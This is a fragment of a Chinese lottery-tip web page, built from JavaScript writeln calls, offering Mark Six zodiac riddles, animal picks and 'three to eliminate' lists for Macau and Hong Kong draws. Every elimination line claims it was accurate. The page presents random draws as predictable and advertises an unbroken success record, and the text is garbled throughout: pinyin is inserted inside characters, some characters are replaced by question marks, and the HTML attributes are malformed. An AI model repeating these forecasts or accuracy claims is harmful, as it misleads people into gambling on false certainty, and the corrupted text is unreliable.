document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				006期<span style=\'background: #000; color: #ff0;\'>【香港玄機(jī)】</span><br>");
document.writeln("		");
document.writeln("				土生土長(zhǎng)農(nóng)家人<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開馬48</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開始 -->")

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				005期<span style=\'background: #000; color: #ff0;\'>【香港玄機(jī)】</span><br>");
document.writeln("		");
document.writeln("				守株待兔猴看家<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開兔27</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開始 -->")





























































































































































































































































































































































































































































































































































































document.writeln("		");







document.writeln("		</div>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("</div>");







document.writeln("");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("");







document.writeln("	function setTabtj(name, cursel, n) {");







document.writeln("");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("<\/script>");







document.writeln("");







document.writeln("");</script>		</div>
						<div   id="yoqquq0ysqs"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#pgt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#pgt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.pgt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div   id="yoqquq0ysqs"   class=\'jssx\'>天天好彩【跑狗圖】</div>");







document.writeln("<div   class="yoqquq0ysqs"   id=\'pgt_all\'>");







document.writeln("	<div   id="yoqquq0ysqs"   class=\'sanheyk\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'pgt_all1\' onClick=\"setTabtk(\'pgt_all\',1,2)\" class=\'hover\'>澳門跑狗圖</li>");







document.writeln("			<li id=\'pgt_all2\' onClick=\"setTabtk(\'pgt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港跑狗圖</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<div   class="yoqquq0ysqs"   id=\'con_pgt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/aomen/2026/col/21/ampgt.jpg\' width=\'100%\'>");



document.writeln("			</div>");















document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						021期跑狗一字記之曰：【壞】<br>");
document.writeln("						 計(jì)上心來(lái)，結(jié)繩而治。隨處破壞不留手<br>");
document.writeln("						 有力無(wú)腦，憤苦自受，空山聞雁雁聲哀<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：這幾句謎語(yǔ)可從十二生肖中選取 鼠、牛、虎、豬、蛇 來(lái)對(duì)應(yīng)解釋：鼠——“計(jì)上心來(lái)”，鼠性機(jī)敏，善謀劃。?！敖Y(jié)繩而治”，牛象征農(nóng)耕文明，亦暗示勤懇少變通；“有力無(wú)腦”亦可對(duì)應(yīng)?；ⅰ半S處破壞不留手”，虎性兇猛，破壞力強(qiáng)。豬——“有力無(wú)腦，憤苦自受”，豬常喻憨直莽撞，易招禍患。蛇——“空山聞雁雁聲哀”，蛇行寂野，雁聲凄清，皆喻孤寂幽怨之境。整體從智謀、勞力、破壞、魯莽、哀孤五個(gè)層面，以生肖意象呼應(yīng)謎面，形象而富含隱喻<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：鼠?；⒇i蛇<br>");
document.writeln("						四肖：鼠?；⒇i<br>");
document.writeln("						三肖：鼠?；?br>");
document.writeln("						二肖：鼠牛<br>");
document.writeln("						一肖：鼠<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						020期跑狗一字記之曰：【干】<br>");
document.writeln("						 老漢推車，計(jì)無(wú)所出。弓斷陣前爭(zhēng)日月<br>");
document.writeln("						 匠石運(yùn)金，焦頭爛額。但年年斷云愁冷<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句鋪陳竭力而困厄之境：“老漢推車”喻勢(shì)單力薄卻勉力前行；“計(jì)無(wú)所出”言智術(shù)已窮；“弓斷陣前”象征關(guān)鍵時(shí)機(jī)潰?。弧敖呈\(yùn)金”指巧匠反為技藝所累；“焦頭爛額”狀狼狽不堪；“年年斷云愁冷”則嘆歲月空耗于寒寂無(wú)望之中?！旧そ狻颗！蠞h推車，負(fù)重難進(jìn)；兔——弓斷陣前，捷足失憑；猴——匠石運(yùn)金，巧智反困；馬——焦頭爛額，奔蹄受挫；蛇——斷云愁冷，歲歲蟄寒。五肖各應(yīng)一厄：牛困于力，兔失于器，猴縶于技，馬蹶于途，蛇蜷于時(shí)，共織一幅運(yùn)蹇圖<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛兔猴<span style=\"background-color: #FFFF00\">馬</span>蛇<br>");
document.writeln("						四肖：牛兔猴<span style=\"background-color: #FFFF00\">馬</span><br>");
document.writeln("						三肖：牛兔猴<br>");
document.writeln("						二肖：牛兔<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						019期跑狗一字記之曰：【切】<br>");
document.writeln("						 一分耕耘，一分收穫，誰(shuí)能頭白勞心力<br>");
document.writeln("						 鋤禾當(dāng)午，不怕流汗，因賣丹砂下白云<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句揭示凡圣兩重境界：前半言農(nóng)夫之勤，汗水澆灌方得粟米；后半喻仙家之悟，煉丹飛升超脫苦勞。暗指既要腳踏實(shí)地，亦需慧心突破，方能化辛勞為丹華?！旧び鳌颗ｑW烈日鋤禾苦，馬踏黃土汗成川；鼠盜天機(jī)藏巧思，猴盜丹爐煉云煙；龍乘霞舉脫塵累——五肖詮解：人間耕耘是根基，云外靈悟得超然<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛馬鼠<span style=\"background-color: #FFFF00\">猴</span>龍<br>");
document.writeln("						四肖：牛馬鼠<span style=\"background-color: #FFFF00\">猴</span><br>");
document.writeln("						三肖：牛馬鼠<br>");
document.writeln("						二肖：牛馬<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						018期跑狗一字記之曰：【言】<br>");
document.writeln("						 老樹盤根，老樹盤根。霞侵臉微印宮妝<br>");
document.writeln("						 生來(lái)貧困，實(shí)屬不幸。重到笙歌分散地<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：“老樹盤根”喻根基深厚卻滄桑僵滯；“霞侵臉微印宮妝”寫面泛紅霞如舊日胭痕，暗藏青春逝影；“生來(lái)貧困”道命運(yùn)艱辛；“重到笙歌分散地”則是重返繁華散盡之處的悵惘?！旧ぱ堇[】蛇——如老樹盤根，纏縛半生滄桑；兔——頰染霞暈，猶存宮妝殘夢(mèng)；鼠——身陷貧困，嚙盡寒夜凄涼；馬——踏遍塵沙，負(fù)重而行；猴——重返舊地，空對(duì)笙歌散盡的荒臺(tái)。五獸繪盡人間軌跡：盤根之困、胭霞之憶、貧寒之命、跋涉之倦、散場(chǎng)之哀，終凝為時(shí)光深處一聲嘆息<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：蛇<span style=\"background-color: #FFFF00\">兔</span>鼠馬猴<br>");
document.writeln("						四肖：蛇<span style=\"background-color: #FFFF00\">兔</span>鼠馬<br>");
document.writeln("						三肖：蛇<span style=\"background-color: #FFFF00\">兔</span>鼠<br>");
document.writeln("						二肖：蛇<span style=\"background-color: #FFFF00\">兔</span><br>");
document.writeln("						一肖：蛇<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						017期跑狗一字記之曰：【累】<br>");
document.writeln("						 人老是佬，落魄不羈?？幢M世間興與衰<br>");
document.writeln("						 勞累一生，歲月摧殘。毫無(wú)靠山任風(fēng)吹<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句道盡滄桑：人至暮年（人老是佬），雖潦倒卻存風(fēng)骨（落魄不羈）。遍觀世事浮沉（興與衰），一生勞苦（勞累一生），受時(shí)光磨蝕（歲月摧殘），身后無(wú)依（毫無(wú)靠山），如蓬草飄搖于命運(yùn)之風(fēng)?！旧び痴铡颗！K生，脊梁負(fù)重；馬——踏遍世路，蹄鐵銷磨；狗——落魄江湖，猶守孤傲；猴——冷眼興衰，看透炎涼；羊——溫順一生，隨風(fēng)輾轉(zhuǎn)。五相合觀，正是浮生寫照：牛馬喻勞軀，狗猴喻心境，羊喻飄零身——繁華落盡后，皆在歲月中學(xué)會(huì)與風(fēng)雨共棲<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛馬<span style=\"background-color: #FFFF00\">狗</span>猴羊<br>");
document.writeln("						四肖：牛馬<span style=\"background-color: #FFFF00\">狗</span>猴<br>");
document.writeln("						三肖：牛馬<span style=\"background-color: #FFFF00\">狗</span><br>");
document.writeln("						二肖：牛馬<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");














































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	<!-- 香港開始 -->");
document.writeln("	<div   class="yoqquq0ysqs"   id=\'con_pgt_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");
document.writeln("			<div>");
document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/9/p9.jpg\' width=\'100%\'>");
document.writeln("			</div>");






document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						009期跑狗一字記之曰：【？】<br>");
document.writeln("						 資料更新中<br>");
document.writeln("						 資料更新中<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：資料更新中<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：資料更新中<br>");
document.writeln("						四肖：資料更新中<br>");
document.writeln("						三肖：資料更新中<br>");
document.writeln("						二肖：資料更新中<br>");
document.writeln("						一肖：資料更新中<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						007期跑狗一字記之曰：【放】<br>");
document.writeln("						 閑庭柳寂，放鳥枝依<br>");
document.writeln("						 眉梢?guī)?，意興如酥<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：這四句詩(shī)勾勒出一幅閑適恬靜的隱逸畫卷：空庭柳色清寂，放生的鳥雀仍眷戀舊枝，人物眉間含笑，心境如酥酪般松軟甜潤(rùn)，流露出物我兩忘的悠然之樂?！旧ひ庀蠡谩客谩o伏柳蔭，耳聽風(fēng)寂，雞——棲枝梳羽，啼喚依依，羊——眉目溫軟，笑意酥融，猴——戲繞青枝，興致盎然，豬——飽食慵眠，神思松透。五相合觀：兔羊豬喻靜定之體，雞猴顯生趣之動(dòng)，動(dòng)靜交織間，淺淡光陰亦釀出酥甜滋味——所謂“意興如酥”，恰是身心全然安住當(dāng)下的禪悅<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔雞羊<span style=\"background-color: #FFFF00\">猴</span>豬<br>");
document.writeln("						四肖：兔雞羊<span style=\"background-color: #FFFF00\">猴</span><br>");
document.writeln("						三肖：兔雞羊<br>");
document.writeln("						二肖：兔雞<br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						006期跑狗一字記之曰：【釣】<br>");
document.writeln("						 牛背斜身，長(zhǎng)竿稱釣<br>");
document.writeln("						 坑多魚少，尋得壹?xì)g<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：這四句勾勒出一幅悠然自得的田園垂釣圖：斜坐牛背，執(zhí)長(zhǎng)竿而釣，雖知水坑眾多而魚獲難期，所求卻不在得魚，只在尋得片刻閑適之歡。意境超然，有隨遇而安、意不在得的隱逸之趣。以生肖作喻：牛馱閑身穩(wěn)如舟，蛇形長(zhǎng)竿靜垂鉤；猴心巧探坑多魚少，兔目靈尋一隙之歡；馬蹄踏過水云間，得失盡忘——恰似五般性情，共譜這卷不執(zhí)于物、自得其樂的水墨閑章<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛蛇猴兔<span style=\"background-color: #FFFF00\">馬</span><br>");
document.writeln("						四肖：牛蛇猴兔<br>");
document.writeln("						三肖：牛蛇猴<br>");
document.writeln("						二肖：牛蛇<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");




























document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtk(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="yoqquq0ysqs"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#jssz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.zhong {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#jssz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.jssz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div   id="yoqquq0ysqs"   class=\'jssx\'>天天好彩【絕殺三只】</div>");
document.writeln("<div   class="yoqquq0ysqs"   id=\'jssz_all\'>");
document.writeln("	<div   id="yoqquq0ysqs"   class=\'sanheyl\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'jssz_all1\' onClick=\"setTabtl(\'jssz_all\',1,2)\" class=\'hover\'>澳門絕殺三只</li>");
document.writeln("			<li id=\'jssz_all2\' onClick=\"setTabtl(\'jssz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港絕殺三只</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港開始-->");
document.writeln("	<div   class="yoqquq0ysqs"   id=\'con_jssz_all_1\'>");
document.writeln("		<div   id="yoqquq0ysqs"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");






document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>021期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【蛇馬鼠】</span>開？00準(zhǔn)</span></p>");
document.writeln("			<p>019期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【虎兔蛇】</span>開猴46準(zhǔn)</span></p>");
document.writeln("			<p>018期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【龍牛猴】</span>開兔39準(zhǔn)</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊兔馬】</span>開鼠06準(zhǔn)</span></p>");
document.writeln("			<p>015期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【蛇虎鼠】</span>開豬31準(zhǔn)</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【虎狗猴】</span>開龍26準(zhǔn)</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊龍狗】</span>開蛇01準(zhǔn)</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴牛兔】</span>開羊11準(zhǔn)</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴鼠馬】</span>開羊11準(zhǔn)</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【雞狗馬】</span>開兔27準(zhǔn)</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴狗羊】</span>開虎28準(zhǔn)</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗兔馬】</span>開雞21準(zhǔn)</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊雞蛇】</span>開牛41準(zhǔn)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【豬牛狗】</span>開蛇13準(zhǔn)</span></p>");































































































document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("	<!-- 香港開始 -->");



document.writeln("	<div   class="yoqquq0ysqs"   id=\'con_jssz_all_2\' style=\'display:none\'>");



document.writeln("		<div   id="yoqquq0ysqs"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>009期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【鼠猴龍】</span>開?00準(zhǔn)</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【牛羊鼠】</span>開兔27準(zhǔn)</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【兔羊蛇】</span>開猴46準(zhǔn)</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊虎豬】</span>開兔27準(zhǔn)</span></p>");
document.writeln("			<p>003期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【兔雞龍】</span>開蛇13準(zhǔn)</span></p>");
document.writeln("			<p>001期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊猴馬】</span>開龍14準(zhǔn)</span></p>");
document.writeln("			<p>134期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【龍狗猴】</span>開雞45準(zhǔn)</span></p>");
document.writeln("			<p>133期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴兔牛】</span>開蛇13準(zhǔn)</span></p>");
document.writeln("			<p>132期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【兔牛馬】</span>開猴46準(zhǔn)</span></p>");
document.writeln("			<p>130期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【鼠龍雞】</span>開馬24準(zhǔn)</span></p>");
document.writeln("			<p>127期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊龍馬】</span>開蛇25準(zhǔn)</span></p>");
document.writeln("			<p>126期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【雞牛狗】</span>開兔39準(zhǔn)</span></p>");
document.writeln("			<p>124期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【龍蛇雞】</span>開牛05準(zhǔn)</span></p>");
document.writeln("			<p>123期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴龍狗】</span>開羊23準(zhǔn)</span></p>");
document.writeln("			<p>122期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【雞狗馬】</span>開豬07準(zhǔn)</span></p>");
document.writeln("			<p>120期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗兔鼠】</span>開牛41準(zhǔn)</span></p>");
document.writeln("			<p>119期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【馬雞龍】</span>開蛇49準(zhǔn)</span></p>");
document.writeln("			<p>118期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【蛇兔?！?/span>開豬31準(zhǔn)</span></p>");
document.writeln("			<p>117期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗羊鼠】</span>開虎04準(zhǔn)</span></p>");
document.writeln("			<p>116期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【牛狗猴】</span>開馬24準(zhǔn)</span></p>");
document.writeln("			<p>115期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【豬羊鼠】</span>開蛇01準(zhǔn)</span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【牛馬蛇】</span>開兔39準(zhǔn)</span></p>");
document.writeln("			<p>113期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗羊馬】</span>開蛇13準(zhǔn)</span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【兔蛇羊】</span>開龍02準(zhǔn)</span></p>");























document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("	function setTabtl(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



